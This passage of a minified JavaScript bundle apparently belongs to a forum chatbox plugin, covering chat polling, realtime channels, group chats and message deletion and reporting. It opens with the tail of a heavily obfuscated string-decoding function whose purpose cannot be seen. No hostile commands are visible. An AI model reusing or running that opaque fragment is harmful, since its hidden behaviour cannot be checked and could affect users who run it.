mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],dErJ9hN|=__Array<<pn6PTQw,pn6PTQw+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(dErJ9hN&J26YAaW[3]),dErJ9hN>>=J26YAaW[2],pn6PTQw-=J26YAaW[2])}while(pn6PTQw>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__String.push((dErJ9hN|__Array<<pn6PTQw)&J26YAaW[3])}return ytuN3dr(__String)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__TextDecoder[__String(J26YAaW[84])](),__TextDecoder[__Buffer(513)](),__globalObject(__Buffer(514))[__Buffer(515)]());return J26YAaW[21]}}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize(){this.on('click','[data-action="startChat"]',this.startChat);},startChat(e){if(this._findingCon||$('.chatBar').length===0)return false;this._findingCon=true;const memberID=$(e.currentTarget).attr('data-memberID');const self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(){self._findingCon=false;});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.bar',{_mainURL:null,_cookieMyPopups:null,_cookieMiniTabs:null,_searchMemTimer:null,_currentMemSearch:'',_config:null,_pollingTimer:null,_soundfile:null,_convoResults:null,_searchResults:null,_searchAjax:null,_firstLoad:true,_updating:false,_chatting:false,_messengerMode:false,_miniOnMobile:false,_offSound:false,_conLastMsgID:0,_focusTabs:0,_doNotOpen:0,_roomsLastUpdate:0,_activeTab:0,_tabs:{},_ajax:null,_openTabs:true,_closedTabs:[],_interval:15000,_isCloud:false,_emptyCount:0,_decay:5000,_maxInterval:120000,_rtPingInterval:180000,_reset_focusTabs:false,_service:'ajax',_realtime:false,_realtimeFirstInit:true,_rtRooms:{},_rtNotify:null,_roomUnreadCounts:{},initialize(){if(this.scope.find('.convoList').length>0){this.setup();this.on('focus','#searchMem',this.focusSearchMem);this.on('blur','#searchMem',this.blurSearchMem);this.on('click','[data-action="closeSearch"]',this.closeSearch);this.on('click','[data-action="openConversation"]',this.openConversation);this.on('click','[data-action="openRoom"]',this.openRoom);this.on('click','[data-action="createGroup"]',this.createGroup);this.on('change','select[data-action="changeStyle"]',this.selectChangeStyle);this.on('menuItemSelected','.conOptions',this.conOptions);this.on('menuItemSelected','.msgAction',this.msgAction);this.on('click','.convoList [data-action="toggleChat"], .convoTab [data-action="toggleChat"]',this.toggleChat);this.on('click','[data-action="closeChat"]',this.closeChat);this.on('click','.convoTab [data-action="mention"]',this.mention);if(this._config.autoload){this.scope.find('.convoTab #chatContentIframe').on('scroll',_.bind(this.autoLoad,this));}
else{this.on('click','.convoTab [data-action="loadMore"]',this.loadMore);}
this.on('click','[data-action="convoTabChange"]',this.convoTabChange);this.on('focus','.convoTab .chatInput',this.readTab);this.on('submit','.convoTab [data-role="cbFormArea"] form',this.submitEditor);this.on('touchstart click','.convoTab [data-action="sendMSG"]',this.clickSubmit);this.on('keypress','.convoTab #chatInputArea textarea',this.enterSubmit);this.on('click','[data-action="refresh"]',this.refresh);}
this.resizeBar();this.on(window,'resize',this.resizeBar);this.scope.bind('resizeBar',this.resizeBar);chatbox.setTimeAgo();this.scope.css('visibility','visible');},async setup(){const self=this;self._mainURL=ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main";self._cookieMyPopups="chatbox_tabs_"+ips.getSetting('memberID');self._cookieMiniTabs="chatbox_con_off_"+ips.getSetting('memberID');self._config=ips.getSetting('chatbox_conversations');self._blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null;self._soundfile=self._config.soundfile?self._config.soundfile:ips.getSetting('baseURL')+'applications/chatbox/interface/notification.mp3';self._sound=new Howl({src:self._soundfile,autoplay:false});self._interval=ips.getSetting('chatbox_interval');self._isCloud=ips.getSetting("cloud2");self._service=ips.getSetting('chatbox_connection');self._realtime=self._service!='ajax';self._convoResults=self.scope.find('#convoContent .convoResults');self._searchResults=self.scope.find('#convoContent .searchResults');if(ips.getSetting('chatbox_bar_mini')){$.each(ips.getSetting('chatbox_bar_mini').split(','),function(index,value){if(ips.utils.responsive.currentIs(value.toLowerCase())){self._openTabs=false;return false;}});}
if(self._openTabs){const miniTabs=this.getMiniTabs();self.scope.find('.convoTab').each(function(idx){const conID=$(this).find('.chatboxContainer').attr('data-conID');if($(this).hasClass('minimize')&&miniTabs.indexOf('c_'+conID)<0){$(this).removeClass('minimize');}});}
self.pollData();if(self._realtime){self.realtimeNotify();}},realtimePing(){const self=this;if(self._disconnected)return;ips.getAjax()(self._mainURL+"&do=realtimePing").done(function(response){self.renderData(response);})},realtimeNotify(){const self=this;self._rtNotify=new ips.rthub.Realtime({service:this._service,channelId:'chatbox_notify',eventName:"client-notify"});self._rtNotify.on('ready',()=>{self.realtimePing();self._realtimePingTimer=setInterval(()=>{self.realtimePing();},self._rtPingInterval);});self._rtNotify.on('error',(e)=>{self.realtimeFallback();})
self._rtNotify.on('message',data=>{const myUserId=Number(ips.getSetting('memberID'));const isSender=myUserId==Number(data.senderId);if(Array.isArray(data.userIds)&&data.userIds.map(Number).includes(myUserId)){if(data.chats){if(!isSender){if(typeof this._roomUnreadCounts[data.roomId]==='undefined'){this._roomUnreadCounts[data.roomId]=0;}
this._roomUnreadCounts[data.roomId]+=1;data.chats.unread=this._roomUnreadCounts[data.roomId];}
self.renderData({ping:{chats:Array.isArray(data.chats)?data.chats:[data.chats]}});}}
if(data.user_online){this.scope.find(".ipsOnline.onStatus_"+data.user_online).show();}});},realtimeRooms(conID){const self=this;if(typeof self._rtRooms[conID]!=="undefined")return;self._rtRooms[conID]=new ips.rthub.Realtime({service:self._service,channelId:'chatbox_convo_'+conID,eventName:"client-room_updates",});self._rtRooms[conID].on('message',data=>{self.renderData(data);self._roomUnreadCounts[conID]=0;});self._rtRooms[conID].on('error',(e)=>{self.realtimeFallback();})
self._rtRooms[conID].on('disconnect',()=>{self._disconnected=true;if(self._disconnected){console.log("Realtime connection lost. Re-initializing...");self._rtRooms[conID].shutdownClient();self._rtNotify.shutdownClient();clearTimeout(self._realtimePingTimer);self._rtRooms={};self._realtimeFirstInit=true;self._disconnected=false;self.realtimeNotify();}});},realtimeFallback(){this._service="ajax";this._realtime=false;this.resetInterval();this.pollData(true);clearTimeout(self._realtimePingTimer);console.log("[Chatbox] Realtime connection lost. Fallback to AJAX polling.");},pollData(forced){const self=this;if(self._miniOnMobile&&!self._firstLoad)return false;if(forced===true){self._updating=false;clearTimeout(self._pollingTimer);}
self.ajaxRequest(()=>{self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);});},ajaxRequest(callback){const self=this;if(self._updating)return false;self._updating=true;self._reset_focusTabs=true;self.syncTabs();this._ajax=ips.getAjax()(self._mainURL+"&do=pollData",{type:'POST',dataType:'json',data:{tabData:JSON.stringify(self._tabs),roomsLastUpdate:self._roomsLastUpdate,conLastMsgID:self._conLastMsgID,activeTab:self._activeTab,focusTabs:self._focusTabs,firstLoad:self._firstLoad?1:0,}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});return;}
self.renderData(response);if(!self._realtime){if(typeof(callback)=='function')callback();}}).always(function(response){self._firstLoad=false;self._forceScrollDown=false;self._updating=false;self._activeTab=0;self._openTabs=false;if(self._reset_focusTabs)self._focusTabs=0;});return false;},renderData(response){const self=this;if(response.ping){if(response.ping.rooms&&response.ping.rooms.length>0){const roomList=$('.convoTab_rooms_content');roomList.html(self.myConvoRoomsHTML(response.ping.rooms));$(document).trigger('contentChange',[roomList]);self._roomsLastUpdate=response.ping.rooms[0]['lastUpdate'];if(response.ping.rooms[0]['totalRooms']>0){$('#convoTab_rooms').show();}
else{$('#convoTab_rooms').hide();}}
if(response.ping.chats){if(self._config.no_counter_popup){$.each(response.ping.chats,function(i,item){if($('.convo_'+item.id).length>0&&!$('.convo_'+item.id).hasClass('minimize')&&parseInt(item.unread)>0){response.ping.chats[i]['unread']="0";self.updateFocusTabs(item.id);self._reset_focusTabs=false;}});}
const chatsContent=$('.convoTab_chats_content');const convoList=$('.convoList');chatsContent.find('.msg-noChats').remove();$.each(response.ping.chats,function(i,item){if(!item.lastMsg&&!item.isGroup)return;const existing=chatsContent.find('.convoRow_'+item.id);const newHtml=$(ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup}));if(existing.length){existing.replaceWith(newHtml);}
else{chatsContent.prepend(newHtml);}
chatsContent.prepend(chatsContent.find('.convoRow_'+item.id));if(item.isGroup){self.updateConName(item.id,item.name);}});if(!convoList.hasClass('minimize')){chatsContent.width(convoList.width());}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();if(response.ping.chats.length>0){self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$('.chatBar').find('.ipsOnlineStatus_online:not(.cbMemOnline)').hide();if(response.ping.online){response.ping.online.forEach(convoId=>{$('.convo_'+convoId).find('.ipsOnlineStatus_online').show();$('.convoRow_'+convoId).find('.ipsOnlineStatus_online').show();});}
self.notify(response.ping.chats);}
if(response.tabs&&Object.keys(response.tabs).length>0){self.renderTabMessages(response);self.resetInterval();}
else{if(!self._realtime&&(ips.getSetting('chatbox_slow_polling')||self._isCloud)){self._emptyCount++;if(self._emptyCount>=5){self._emptyCount=0;if(self._interval+self._decay<self._maxInterval){self._interval+=self._decay;}
else{self._interval=self._maxInterval;}}}}
if(self._activeTab>0){const activeTab=$('.convo_'+self._activeTab);const noMsgWrapper=activeTab.find('.noMsg');if(noMsgWrapper.length>0&&noMsgWrapper.is(":hidden")){self.pollData(true);}
activeTab.find('.ipsLoading').removeClass('ipsLoading');chatbox.initCleanText(activeTab);}
if(response.changes){$.each(response.changes,function(i,val){if(val){$('#'+i+' .chatbox_msg').html(self.parseContent(val));}
else{$('#'+i).remove();}});}},renderTabMessages(response){const self=this;if(!response.tabs)return;$.each(response.tabs,function(conID,item){if(typeof self._tabs['convo_'+conID]==="undefined"){return;}
const convoWrapper=$('.convo_'+conID);const chatIframe=convoWrapper.find('#chatContentIframe');const chatContentWrap=convoWrapper.find('#chatContent');if(self._tabs['convo_'+conID]['lastID']!=item.lastID&&item.messages){chatContentWrap.find('.noMsg').remove();if(self._config.sort==='asc'){let canScroll=false;const scroll=(chatIframe.scrollTop()+chatIframe.innerHeight())-chatIframe.prop("scrollHeight");if(scroll>=-30){canScroll=true;}
chatContentWrap.append(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.prepend(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);if(canScroll||self._forceScrollDown){self.goDown(conID);}}
else{chatContentWrap.prepend(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.append(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);}
$(".timeago:not(.loadedAgo)").timeago();$(document).trigger('chatbox:msg_added',[item.messages]);if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+conID)!=1&&self._tabs['convo_'+conID]['firstLoad']!=1&&!self._offSound){self._sound.play();}}
chatContentWrap.find('img').imagesLoaded(function(){self._tabs['convo_'+conID]['firstLoad']=0;});self._tabs['convo_'+conID]['lastID']=item.lastID;}
else{chatContentWrap.find('.noMsg').show();}
if(self._openTabs){convoWrapper.find('.ipsLoading').removeClass('ipsLoading');}});},resetInterval(){this._interval=ips.getSetting('chatbox_interval');this._emptyCount=0;},syncTabs(){const self=this;const existingTabs=[];self.scope.find('.convoTab').each(function(idx){let lastID;if(!$(this).hasClass('minimize')){const tabID=$(this).find('.chatboxContainer').attr('data-conID');const tabName='convo_'+tabID;if(typeof self._tabs[tabName]==="undefined"){self._tabs[tabName]={lastID:0,firstLoad:1,canLoadMore:1,loadingMore:0,};}
if(self._config.sort==='asc'){lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').last().attr('id');}
else{lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').first().attr('id');}
self._tabs[tabName]['lastID']=lastID>0?lastID:0;existingTabs.push(tabName);}});$.each(self._tabs,function(idx,tab){if($.inArray(idx,existingTabs)===-1){delete self._tabs[idx];}});},readTab(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');this.updateFocusTabs(conID);},updateFocusTabs(conID){const container=$('.convo_'+conID);let currentMsgs=parseInt(container.find('.mainTitle').find('.newMsgCount').text());currentMsgs=isNaN(currentMsgs)?0:currentMsgs;const ftabs=this._focusTabs!=0?this._focusTabs.split(','):[];if(ftabs.indexOf(conID)<0){ftabs.unshift(conID);}
if(ftabs.length>0){this._focusTabs=ftabs.join(',');}
if(currentMsgs>0&&container.find('.mainTitle').find('.newMsgCount').is(":visible")){container.find('.mainTitle').find('.newMsgCount').hide().text();container.find('.miniTitle').find('.newMsgCount').hide().text();const convoRow=$('.convoTab_chats_content .convoRow[data-conid="'+conID+'"]');convoRow.find('.newMsgCountTxt').hide().text();convoRow.removeClass('mentionMe');let totalMsgs=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());totalMsgs=isNaN(totalMsgs)?0:totalMsgs-currentMsgs;if(totalMsgs>0){$('.convoList').find('.newMsgCount').show().text(totalMsgs);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(this._messengerMode){if(totalMsgs>0){container.find('.totalMsgCount').show().text(totalMsgs);}
else{container.find('.totalMsgCount').hide().text();}}}
if(this._realtime){this.realtimeRooms(conID);}},refresh(){this.pollData(true);return false;},notify(response){if(!response)return;const self=this;let totalNewMsg=0;const ftabs=self._focusTabs!=0?self._focusTabs.split(','):[];if(self._firstLoad){const temp={};$.each(response,function(i,item){if(parseInt(item.unread)>0){temp[item.id+""]=item.unread;self._roomUnreadCounts[item.id]=parseInt(item.unread);}});self._doNotOpen=temp;}
$.each(response,function(i,item){if(ftabs.indexOf(item.id)>=0)return;const tabChatsContent=$('.convoTab_chats_content [data-conid="'+item.id+'"]');if(parseInt(item.unread)>0){totalNewMsg+=parseInt(item.unread);$('.convo_'+item.id).find('.newMsgCount').show().text(item.unread);tabChatsContent.find('.newMsgCountTxt').show().text("("+item.unread+")");if(!self._firstLoad){if($.inArray(item.id,self._closedTabs)>=0){return;}
if(self._doNotOpen&&typeof self._doNotOpen[item.id]!="undefined"){if(item.unread<=self._doNotOpen[item.id]){return;}
else{self._doNotOpen[item.id]=item.unread;}}
if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+item.id)!=1&&!self._offSound){self._sound.play();}}
if(self._messengerMode){const html=ips.templates.render('chatbox.newcon.notify',{id:item.id,title:item.title,icon:item.icon,lastMsg:item.lastMsg,inDay:item.inDay,time:item.lastMsgTime,});if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}
else{ips.ui.flashMsg.show(html,{timeout:5,position:'top',sticky:false,extraClasses:'chatboxflashMsg i-padding_2',escape:false});}}
else{if($('.chatBar').find('.convo_'+item.id).length<=0){tabChatsContent.click();}}}}
else{$('.convo_'+item.id).find('.newMsgCount').hide().text();tabChatsContent.find('.newMsgCountTxt').hide().text();}});if(totalNewMsg>0){$('.convoList').find('.newMsgCount').show().text(totalNewMsg);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(self._messengerMode){const currentTotal=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());if(currentTotal>0){$('.convoTab').find('.totalMsgCount').show().text(currentTotal);}
else{$('.convoTab').find('.totalMsgCount').hide().text();}}},openConversation(e){let popup;const self=this;const conID=$(e.currentTarget).attr('data-conID');const memberID=$(e.currentTarget).attr('data-memberID');if(conID>0){popup=$('.chatBar').find('.convo_'+conID);}
else{const title=$(e.currentTarget).find('strong').text();popup=$('.chatBar').find('.mainTitle .conNames[title="'+title+'"]').closest('.bimChatbox');}
if(popup.length>0){if(popup.hasClass('minimize')){popup.find('.popupTitle[data-action="toggleChat"]').click();}
else{popup.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return false;}
const ppHTML=ips.templates.render('chatbox.blankCon',{conID:conID});if(ips.getSetting('chatbox_bar_pos')==='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.convo_'+conID);ips.getAjax()(self._mainURL+'&do=openConversation',{data:{memberID:memberID,conID:conID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();return;}
tempPopup.replaceWith(response.html);const newPopup=$('.chatBar').find('.convo_'+response.conID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);const myPopups=self.getMyPopups();if(myPopups.indexOf('c_'+response.conID)<0){myPopups.unshift('c_'+response.conID);self.saveMyPopups(myPopups.join('|'));}
if($(e.currentTarget).find('.newMsgCountTxt').text()){const unread=parseInt($(e.currentTarget).find('.newMsgCountTxt').text().replace(/^\D+/g,''));newPopup.find('.newMsgCount').text(unread);self.updateFocusTabs(response.conID);}
self._activeTab=response.conID;self.resetInterval();self.pollData(true);self.closeOldPopups();$(e.currentTarget).removeClass('mentionMe');self.scope.find('.convo_'+response.conID+' #chatContentIframe').on('scroll',_.bind(self.autoLoad,self));self.resizeBar();if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').css('width','100%');}});return false;},createGroup(e){const self=this;const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=createGroup',size:'narrow',title:ips.getString('chatbox_create_group_title'),forceReload:true,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message,});}
else{dialogRef.hide();const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}});return false;});}});dialogRef.show();return false;},configGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbConfigGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=configGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbConfigGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();ips.ui.flashMsg.show(ips.getString('chatbox_group_saved'));}});return false;});container.find('.cbConfigGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},inviteGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbInviteGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=inviteGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbInviteGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbInviteGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},renameGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbRenameGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=renameGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbRenameGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self.updateConName(conID,response.newName);self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbRenameGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},updateConName(conID,newName){const container=$('.convo_'+conID);if(newName&&newName!=container.find('.conNames').text()){container.find('.conNames').attr('title',newName);container.find('.conNames').text(newName);const convoList=$('.convoList .convoRow_'+conID+' .conRowName');convoList.find('.name').text(newName);}},leaveGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_leave_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=leaveGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();ips.ui.flashMsg.show(ips.getString('chatbox_you_left_group'));}});}}});return false;},usersInGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=usersInGroup&conID='+conID,title:ips.getString('chatbox_group_member'),size:'narrow',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},loadMore(e){const self=this;const container=$(e.currentTarget).closest('#chatContentIframe');const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['loadingMore']==1){return false;}
self._tabs['convo_'+conID]['loadingMore']=1;const oldID=self._config.sort=='asc'?content.children('.chat_row:first').attr('id'):content.children('.chat_row:last').attr('id');ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){$(e.currentTarget).remove();ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){$(e.currentTarget).after(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{$(e.currentTarget).before(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();}}}}}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});return false;},autoLoad(e){let oldID;if(!this._config.autoload)return false;const self=this;const container=$(e.currentTarget);const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['firstLoad']==1||self._tabs['convo_'+conID]['canLoadMore']!=1){return false;}
if(this._config.sort=='asc'){if(container.scrollTop()!=0)return false;oldID=content.children().first().attr('id');}
else{if(container.scrollTop()+container.innerHeight()<container[0].scrollHeight){return false;}
oldID=content.children().last().attr('id');}
if(container.find('#loadMore').length<=0){const html=ips.templates.render('chatbox.loadMore');if(this._config.sort=='asc'){content.prepend(html);}
else{content.append(html);}}
self._tabs['convo_'+conID]['canLoadMore']=0;self._tabs['convo_'+conID]['loadingMore']=1;ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){content.prepend(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{content.append(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();self._tabs['convo_'+conID]['canLoadMore']=1;}}}}
container.find('#loadMore').remove();}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});},msgAction(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;const action=$(e.target).attr('data-action');const chatID=$(e.target).attr('data-chatID');if(action){switch(action){case'edit':self.editEditor(chatID);break;case'delete':self.deleteMSG(chatID);break;case'report':self.reportMSG(chatID);break;}
return false;}
return false;},deleteMSG(chatID){const self=this;ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_confirmDelete'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+"&do=deleteMSG",{type:'post',data:{chatID:chatID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_deleted'));self.scope.find('li#'+chatID).remove();}})}}});return false;},reportMSG(chatID){const self=this;const convoID=self.scope.find('li#'+chatID).closest('.chatboxContainer').attr('data-conID');const dialogRef=ips.ui.dialog.create({url:ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=conversation&do=reportComment&id="+convoID+"&comment="+chatID,size:'medium',title:ips.getString('chatbox_report'),forceReload:false,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();const form=$(e.currentTarget);ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response){ips.ui.flashMsg.show(ips.getString('chatbox_sent_report'));}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},toggleInputForm(conID,status){const container=$('.convo_'+conID);const textArea=container.find('.chatInput');const button=container.find('[data-action="sendMSG"]');if(status==1){this._chatting=false;button.prop('disabled',false);textArea.val("");if(textArea.closest('#chatInputArea').hasClass('expanded')){textArea.closest('#chatInputArea').removeClass('expanded');textArea.css('height','auto');$('.chatBar').trigger('resizeBar');}}
else{this._chatting=true;button.prop('disabled',true);}},getMyPopups(){return ips.utils.cookie.get(this._cookieMyPopups)?ips.utils.cookie.get(this._cookieMyPopups).split('|'):[];},saveMyPopups(value){ips.utils.cookie.set(this._cookieMyPopups,value);},getMiniTabs(){return ips.utils.cookie.get(this._cookieMiniTabs)?ips.utils.cookie.get(this._cookieMiniTabs).split('|'):[];},saveMiniTabs(value){ips.utils.cookie.set(this._cookieMiniTabs,value);},myConvoRoomsHTML(response){const inChatPage=($('body').data('pageapp')=='chatbox'&&$('body').data('pagecontroller')=='room');let template="";$.each(response,function(id,item){if(inChatPage&&item.id==$('body').data('pageid')){$('.room_'+item.id).find('[data-action="closeChat"]').click();return;}
